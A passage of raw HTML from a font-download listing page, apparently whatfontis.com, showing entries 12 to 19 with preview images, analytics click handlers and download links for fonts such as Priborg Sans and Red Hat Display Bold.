									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Sans-Medium.font" id="urlidd582819" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Sans-Medium.font">Argentum Sans Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582819"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Priborg-Sans.font" id="urlidt960400" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. Priborg Sans">12. Priborg Sans</a>
						<div class="row align-items-center no-gutters" id="hfid960400" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Priborg-Sans.font"  id="urlidi960400" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=960400&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Priborg-SansA.png" alt="Priborg Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Priborg-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Priborg-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Priborg-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Priborg-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Priborg-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Priborg-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Priborg-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Priborg-Sans.font" id="urlidd960400" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Priborg-Sans.font">Priborg Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid960400"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Red-Hat-Display-Bold.font" id="urlidt629351" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. Red Hat Display Bold">13. Red Hat Display Bold</a>
						<div class="row align-items-center no-gutters" id="hfid629351" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Red-Hat-Display-Bold.font"  id="urlidi629351" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629351&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-BoldA.png" alt="Red Hat Display Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Red-Hat-Display-Bold.font" id="urlidd629351" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Red-Hat-Display-Bold.font">Red Hat Display Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629351"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Rosa-Sans-Bold.font" id="urlidt914719" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. Rosa Sans Bold">14. Rosa Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914719" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rosa-Sans-Bold.font"  id="urlidi914719" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914719&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-BoldA.png" alt="Rosa Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rosa-Sans-Bold.font" id="urlidd914719" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rosa-Sans-Bold.font">Rosa Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914719"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Red-Hat-Text-Medium.font" id="urlidt629339" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. Red Hat Text Medium">15. Red Hat Text Medium</a>
						<div class="row align-items-center no-gutters" id="hfid629339" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Red-Hat-Text-Medium.font"  id="urlidi629339" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629339&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-MediumA.png" alt="Red Hat Text Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Red-Hat-Text-Medium.font" id="urlidd629339" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Red-Hat-Text-Medium.font">Red Hat Text Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629339"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Argentum-Sans-SemiBold.font" id="urlidt639492" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. Argentum Sans SemiBold">16. Argentum Sans SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid639492" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Sans-SemiBold.font"  id="urlidi639492" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639492&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-SemiBoldA.png" alt="Argentum Sans SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Sans-SemiBold.font" id="urlidd639492" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Sans-SemiBold.font">Argentum Sans SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639492"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Red-Hat-Text-Bold1.font" id="urlidt1392076" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. Red Hat Text Bold">17. Red Hat Text Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1392076" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Red-Hat-Text-Bold1.font"  id="urlidi1392076" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392076&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold1A.png" alt="Red Hat Text Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Red-Hat-Text-Bold1.font" id="urlidd1392076" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Red-Hat-Text-Bold1.font">Red Hat Text Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392076"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Gontserrat-SemiBold.font" id="urlidt1225108" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. Gontserrat SemiBold">18. Gontserrat SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid1225108" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gontserrat-SemiBold.font"  id="urlidi1225108" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225108&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-SemiBoldA.png" alt="Gontserrat SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gontserrat-SemiBold.font" id="urlidd1225108" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gontserrat-SemiBold.font">Gontserrat SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225108"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Falling-Sky-SemiBold.font" id="urlidt541376" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. Falling Sky SemiBold">19. Falling Sky SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid541376" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Falling-Sky-SemiBold.font"  id="urlidi541376" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541376&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-SemiBoldA.png" alt="Falling Sky SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Falling-Sky-SemiBold.font" id="urlidd541376" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
